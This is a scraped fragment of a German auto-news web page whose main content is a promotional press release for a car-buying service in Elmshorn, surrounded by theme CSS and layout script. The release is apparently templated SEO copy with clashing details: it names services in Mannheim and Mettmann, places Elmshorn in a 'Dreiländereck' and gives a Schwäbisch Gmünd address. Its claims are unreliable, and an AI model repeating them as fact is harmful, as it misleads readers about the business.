                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_63,
                .tdi_63 > p,
                .tdi_63 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:18px !important;line-height:1.6 !important;
		        }.tdi_63 h1{
			        font-family:Mr Dafoe !important;font-size:35px !important;
		        }.tdi_63 h2{
			        font-family:Mr Dafoe !important;font-size:30px !important;
		        }.tdi_63 h3:not(.tds-locker-title){
			        font-family:Mr Dafoe !important;font-size:25px !important;
		        }.tdi_63 h4{
			        font-family:Montserrat !important;
		        }.tdi_63 h5{
			        font-family:Montserrat !important;
		        }.tdi_63 h6{
			        font-family:Montserrat !important;
		        }.tdi_63 li{
			        font-family:Montserrat !important;
		        }.tdi_63 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:700 !important;letter-spacing:2px !important;
		        }.tdi_63 .wp-caption-text,
				.tdi_63 figcaption{
			        font-family:Montserrat !important;
		        }.tdi_63 .page-nav a,
				.tdi_63 .page-nav span,
				.tdi_63 .page-nav > div{
					font-family:Montserrat !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><br />
<figure id="attachment_59622" aria-describedby="caption-attachment-59622" style="width: 1641px" class="wp-caption aligncenter"><a href="https://www.auto-ankauf-export.net/autoankauf-elmshorn/" rel="noopener nofollow external noreferrer" data-wpel-link="external" target="_blank"><img fetchpriority="high" decoding="async" class="wp-image-59622 size-full" title="Autoankauf in Elmshorn" src="https://www.autowebnews.de/wp-content/uploads/2019/09/professioneller-autoankauf-in-elmshorn.jpg" alt="Autoankauf in Elmshorn" width="1641" height="969" srcset="https://www.autowebnews.de/wp-content/uploads/2019/09/professioneller-autoankauf-in-elmshorn.jpg 1641w, https://www.autowebnews.de/wp-content/uploads/2019/09/professioneller-autoankauf-in-elmshorn-1.jpg 300w, https://www.autowebnews.de/wp-content/uploads/2019/09/professioneller-autoankauf-in-elmshorn-2.jpg 768w, https://www.autowebnews.de/wp-content/uploads/2019/09/professioneller-autoankauf-in-elmshorn-3.jpg 1024w, https://www.autowebnews.de/wp-content/uploads/2019/09/professioneller-autoankauf-in-elmshorn-4.jpg 696w, https://www.autowebnews.de/wp-content/uploads/2019/09/professioneller-autoankauf-in-elmshorn-5.jpg 1068w, https://www.autowebnews.de/wp-content/uploads/2019/09/professioneller-autoankauf-in-elmshorn-6.jpg 711w" sizes="(max-width: 1641px) 100vw, 1641px" /></a><figcaption id="caption-attachment-59622" class="wp-caption-text">Autoankauf in Elmshorn</figcaption></figure>
<h1><strong>Autoankauf Elmshorn – Ihr kompetenter Partner in Sachen Autoverkauf</strong></h1>
<p>Es ist gar nicht so einfach sein Auto zu verkaufen. Das weiß auch der Autoankauf Elmshorn und hat sich dennoch auf den Fachbereich spezialisiert. Doch viele wissen nicht, dass sie im Fall eines privaten Autoverkaufs auf die unkomplizierte Hilfe und Dienstleistung des Teams vom Autoankauf Mannheim zählen können. Wer privat sein Auto verkaufen möchte, wird oft vor große Hürden gestellt. Angefangen bei der Frage: „Wie viel ist mein Auto eigentlich noch wert?“ Die laienhafte Wertermittlung ist oft nicht besonders realistisch und wird in der Regel zu hoch angesetzt. Die Folge: Es finden sich kaum Interessenten für den Wagen. Das sorgt nicht nur für Frust, sondern ist auch schlecht für den Werterhalt des Fahrzeugs, denn je länger er ungenutzt herumsteht, desto mehr verliert er an Wert.</p>
<h3 class="LC20lb"><strong>Beim Autoankauf in Elmshorn (<span class="st">Kostenlose Abholung in Elmshorn)</span><br />
</strong></h3>
<p>Neben der richtigen Einschätzung des Kaufpreises ist eine weitere Schwierigkeit das Fahrzeug zielgruppengerecht anzubieten, das Schalten von Onlineanzeigen auf bekannten Plattformen. Das würde dem Verkäufer zwar generell gute Chance bieten, doch nicht immer ist der private Verkäufer auch bewandt im Umgang mit entsprechenden Anbieterplattformen. Oft müssen dann doch mühselig Kleinanzeigen geschaltet werden, in denen das Auto detailreich angepriesen werden soll. Um sich diesen Schritt ersparen zu können, sollten sich Autoverkäufer vertrauensvoll an das Team von Autoankauf Mettmann wenden. Auch wenn die Anzeige erfolgreich veröffentlich wurde, bedeutet das noch lange nicht einen erfolgreichen Verkauf.</p>
<h3><strong><span class="st">Ankauf von Gebrauchtwagen und Unfallwagen, Autoankauf in Elmshorn Beste Preise</span></strong></h3>
<p>Auch kann es passieren, dass viele potenzielle Käufer sich den Wagen ansehen aber am Ende doch nicht kaufen. Das ist nicht nur sehr zeitaufwendig, sondern oft auch sehr mühselig und unter Umständen auch gefährlich. Es besteht auch die Gefahr an mögliche Betrüger zu geraten oder an Gauner, die bei der Gelegenheit Haus und Hof ausspionieren möchten. Beim <a href="https://www.auto-ankauf-export.net/autoankauf-elmshorn/" target="_blank" rel="noopener noreferrer nofollow external" data-wpel-link="external">Autoankauf Elmshorn</a> haben Sie die Möglichkeit, Ihr Fahrzeug ganz unkompliziert anzubieten und zu verkaufen. Beim <span style="color: #000000;"><a style="color: #000000;" href="https://www.carpr.de/?s=Autoankauf" target="_blank" rel="noopener noreferrer nofollow external" data-wpel-link="external">Autoankauf</a></span> Elmshorn sitzen Profis, die Ihr Auto professionell bewerten, die sowohl Vorzüge als auch Mängel genau erkennen und Ihnen einen realistischen Verkaufspreis nennen können.</p>
<h4>Kurzzusammenfassung : <strong><span class="st">Autoankauf in Elmshorn Beste Preise</span></strong></h4>
<p>Beim Autokauf Elmshorn finden Angebot und Nachfrage direkt zueinander. Wer ein neues Kfz sucht, wird bei Autokauf Elmshorn sicherlich fündig. Hier konnte sich das Team sowohl in der Metropolregion Elmshorn als auch im benachbarten Ausland einen Namen machen. Hier findet sich immer das eine oder andere Schnäppchen, daher ist auch ihr Gebrauchtfahrzeug hier in den besten Händen. Im Dreiländereck ist das Team als zuverlässiger Partner bei der Autosuche bekannt.</p>
<p><strong>Pressekontakt: WM Automobile Elmshorn</strong><br />
Herr El-Lahib<br />
Her. Wissam<br />
Hirschmühlen Straße 4<br />
73527 Schwäbisch Gmünd<br />
Telefon: 0152-56975993<br />
E-Mail: E-Mail: <a href="mailto:info@auto-ankauf-export.net" target="_blank" rel="noopener noreferrer">info@auto-ankauf-export.net</a><br />
Web: <a href="https://www.auto-ankauf-export.net/" target="_blank" rel="noopener noreferrer nofollow external" data-wpel-link="external">https://www.auto-ankauf-export.net/</a></p>
<p>Der Beitrag <a rel="noopener nofollow external noreferrer" href="https://www.carpr.de/professioneller-autoankauf-in-elmshorn/59721/" data-wpel-link="external" target="_blank">Professioneller Autoankauf in Elmshorn</a> erschien zuerst auf <a rel="noopener nofollow external noreferrer" href="https://www.carpr.de" data-wpel-link="external" target="_blank">Presseverteiler CarPr.de | Auto News | Automagazin Portale | Auto-PR | PR Marketing für die Automobilbranche</a>.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_66 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_66 span{
                    margin-right: 4px;
                
                    padding: 5px 10px;
                
                    color: #ffffff;
                
                    background-color: #623e89;
                
					font-family:Montserrat !important;font-size:12px !important;font-weight:500 !important;text-transform:lowercase !important;letter-spacing:1px !important;
				}.tdi_66 a{
                    margin-right: 2px;
                
                    padding: 5px 10px;
                
                    border: 0px solid #ededed;
                
                    color: #30204c;
                
                    background-color: #a7a5f7;
                
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_66 a:hover{
                    color: #30204c;
                
                    background-color: #a285c6;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66 a{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66 a{
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_66 a{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.autowebnews.de/tag/auto/">Auto</a></li><li><a href="https://www.autowebnews.de/tag/autoankauf/">autoankauf</a></li><li><a href="https://www.autowebnews.de/tag/fahrzeug/">Fahrzeug</a></li><li><a href="https://www.autowebnews.de/tag/gebrauchtwagen/">Gebrauchtwagen</a></li><li><a href="https://www.autowebnews.de/tag/kfz/">KFZ</a></li><li><a href="https://www.autowebnews.de/tag/unfallwagen/">Unfallwagen</a></li><li><a href="https://www.autowebnews.de/tag/verkaufen/">verkaufen</a></li></ul></div></div></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span7 td-is-sticky">
<style scoped>

/* custom css */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 > .wpb_wrapper,
				.tdi_68 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_68 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_70  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_70{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_70,
				.tdi_70 .tdc-inner-columns{
				    display: block;
				}.tdi_70 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_72  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_72{
                    vertical-align: baseline;
                }.tdi_72 .vc_column-inner > .wpb_wrapper,
				.tdi_72 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_72{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<div class="tdi_71_rand_style td-element-style" ><style>
.tdi_71_rand_style{
background-color:#dad7e8 !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_73 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_73" >
<style>

/* inline tdc_css att */

.tdi_73{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_73 .td-image-wrap{
					padding-bottom: 40%;
				}.tdi_73 .entry-thumb{
					background-position: center 24%;
				}.tdi_73 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_73 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73 .td-module-meta-info,
				.ie11 .tdi_73 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73 .td-module-meta-info{
					padding: 15px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_73 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_73 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_73 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_73 .td-post-vid-time{
					display: block;
				}.tdi_73 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_73 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73 .td-excerpt{
					display: block;
				
					color: #30204c;
				
					margin: 5px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Montserrat !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_73 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_73 .td-read-more{
					display: none;
				}.tdi_73 .td-author-date{
					display: none;
				}.tdi_73 .td-post-author-name{
					display: none;
				}.tdi_73 .td-post-date,
				.tdi_73 .td-post-author-name span{
					display: none;
				}.tdi_73 .entry-review-stars{
					display: none;
				}.tdi_73 .td-icon-star,
                .tdi_73 .td-icon-star-empty,
                .tdi_73 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73 .td-module-comments{
					display: none;
				}.tdi_73 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_73 .td-module-title a{
					color: #30204c;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_73 .td_module_wrap:hover .td-module-title a{
					color: #623e89 !important;
				}.tdi_73 .entry-title{
					margin: 0px;
				
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}.tdi_73 .td-post-category{
					font-family:Montserrat !important;
				}.tdi_73 .td-editor-date,
				.tdi_73 .td-editor-date .td-post-author-name a,
				.tdi_73 .td-editor-date .entry-date,
				.tdi_73 .td-module-comments a{
					font-family:Montserrat !important;
				}.tdi_73 .td-read-more a{
					font-family:Montserrat !important;
				}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_73 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_73 .td-module-container:before{
					bottom: -10px;
				}.tdi_73 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_73 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_73 .td-module-container:before{
					bottom: -10px;
				}.tdi_73 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_73 .entry-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}.tdi_73 .td-excerpt{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.4 !important;
				}@media (min-width: 768px) {
                    .tdi_73 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_73 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_73 .td-module-container:before{
					bottom: -10px;
				}.tdi_73 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_73 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","show_btn":"none","show_review":"none","show_com":"none","show_date":"none","show_author":"none","show_cat":"none","category_id":"_related_cat","image_height":"40","image_alignment":"24","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_cat_font_family":"394","f_meta_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_ex_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.4","title_txt":"#30204c","title_txt_hover":"#623e89","ex_txt":"#30204c","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjIwIiwiZGlzcGxheSI6IiJ9fQ==","f_title_font_spacing":"-0.5","meta_padding":"15px 0 0 0","art_title":"0","art_excerpt":"5px 0 0 0","all_modules_space":"20","f_excl_font_family":"394","f_excl_font_spacing":"2","f_excl_font_size":"8","f_excl_font_weight":"800","f_excl_font_transform":"uppercase","excl_padd":"5px 5px 6px","excl_color":"#30204c","excl_color_h":"#dad7e8","excl_bg_h":"#30204c","excl_bg":"#a7a5f7","mc1_title_tag":"p","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"-58802","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":58802}';
block_tdi_73.td_column_number = "1";
block_tdi_73.block_type = "td_flex_block_1";
block_tdi_73.post_count = "3";
block_tdi_73.found_posts = "6839";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "2280";
tdBlocksArray.push(block_tdi_73);
</script><div class="td-block-title-wrap"></div><div id=tdi_73 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.autowebnews.de/car-to-x-kommunikation-und-benutzerakzeptanz-die-schluessel-zum-erfolg-der-technologie-in-der-zukunft/90174/" rel="bookmark" class="td-image-wrap " title="Car-to-X-Kommunikation und Benutzerakzeptanz: Die Schlüssel zum Erfolg der Technologie in der Zukunft" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.autowebnews.de/wp-content/uploads/2025/11/Wie-verkauft-man-ein-Auto-mit-Motorschaden-696x476.jpeg" data-img-retina-url="https://www.autowebnews.de/wp-content/uploads/2025/11/Wie-verkauft-man-ein-Auto-mit-Motorschaden.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.autowebnews.de/car-to-x-kommunikation-und-benutzerakzeptanz-die-schluessel-zum-erfolg-der-technologie-in-der-zukunft/90174/" rel="bookmark" title="Car-to-X-Kommunikation und Benutzerakzeptanz: Die Schlüssel zum Erfolg der Technologie in der Zukunft">Car-to-X-Kommunikation und Benutzerakzeptanz: Die Schlüssel zum Erfolg der Technologie in der Zukunft</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Die Akzeptanz von Car-to-X-Kommunikation ist entscheidend für ihren langfristigen Erfolg und die breite Anwendung. Nutzer müssen von den Vorteilen überzeugt werden, um diese Technologie im Straßenverkehr zu fördern. Erfahren Sie, wie die Benutzerakzeptanz untersucht und gefördert werden kann.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.autowebnews.de/warum-2025-der-wendepunkt-fuer-die-elektromobilitaet-in-deutschland-ist-foerderungen-innovationen-und-herausforderungen-fuer-die-branche/90170/" rel="bookmark" class="td-image-wrap " title="Warum 2025 der Wendepunkt für die Elektromobilität in Deutschland ist: Förderungen, Innovationen und Herausforderungen für die Branche" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.autowebnews.de/wp-content/uploads/2025/11/Elektromobilitaet-696x463.jpeg" data-img-retina-url="https://www.autowebnews.de/wp-content/uploads/2025/11/Elektromobilitaet-1392x926.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.autowebnews.de/warum-2025-der-wendepunkt-fuer-die-elektromobilitaet-in-deutschland-ist-foerderungen-innovationen-und-herausforderungen-fuer-die-branche/90170/" rel="bookmark" title="Warum 2025 der Wendepunkt für die Elektromobilität in Deutschland ist: Förderungen, Innovationen und Herausforderungen für die Branche">Warum 2025 der Wendepunkt für die Elektromobilität in Deutschland ist: Förderungen, Innovationen und Herausforderungen für die Branche</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">In Deutschland steht 2025 vor der Tür, und mit ihm die damit verbundenen Herausforderungen und Chancen für die Elektromobilität. Innovatoren und Verbraucher werden vor neuen Möglichkeiten stehen, die die Mobilität nachhaltig verändern könnten. In diesem Artikel erörtern wir die Schlüsselaspekte, die zur Elektromobilität der Zukunft gehören.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.autowebnews.de/die-kunst-des-immobilienverkaufs-wie-professionelle-makler-ihre-kaeufer-von-der-immobilie-ueberzeugen/90168/" rel="bookmark" class="td-image-wrap " title="Die Kunst des Immobilienverkaufs – Wie professionelle Makler ihre Käufer von der Immobilie überzeugen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.autowebnews.de/wp-content/uploads/2025/10/Hausankauf-Experten-696x398.jpeg" data-img-retina-url="https://www.autowebnews.de/wp-content/uploads/2025/10/Hausankauf-Experten.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
